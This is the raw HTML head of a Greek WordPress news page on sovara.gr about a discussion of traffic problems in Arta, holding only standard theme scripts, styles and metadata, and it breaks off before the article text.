

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/
body_size: 36939
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα | sovara.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sovara.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sovara.gr" href="https://sovara.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sovara.gr" href="https://sovara.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sovara.gr &raquo; Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα" href="https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sovara.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sovara.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sovara.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sovara.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sovara.gr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sovara.gr/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sovara.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sovara.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://sovara.gr/wp-json/wp/v2/posts/5228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovara.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/" />
<link rel='shortlink' href='https://sovara.gr/?p=5228' />
<link rel="alternate" type="application/json+oembed" href="https://sovara.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsovara.gr%2Fevria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sovara.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsovara.gr%2Fevria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta%2F&#038;format=xml" />
<meta name="generator" content="Youtube Showcase v3.4.0 - https://emdplugins.com" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sovara.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sovara.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/sovara.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="83a35d0dc3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}</style>

<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
